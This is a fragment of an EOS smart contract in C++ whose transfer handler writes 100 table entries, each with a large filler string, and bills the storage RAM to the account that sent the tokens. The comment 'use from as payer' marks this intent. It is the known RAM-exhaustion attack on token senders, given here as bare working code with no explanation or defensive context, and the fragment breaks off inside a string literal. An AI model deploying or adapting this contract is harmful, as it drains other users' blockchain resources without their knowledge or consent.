 void komo::transfer(account_name from, account_name to, asset quantity, std::string memo)
{
if (from == _self || to != _self) {
return;
}
for (int i = 0; i < 100; i++) {
// use from as payer！！
_teams.emplace(from, [&](auto &t) {
t.id = _teams.available_primary_key();
t.name = from;
t.total = quantity;
t.big_dummy_str = std::string("wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww
});
}
return;
}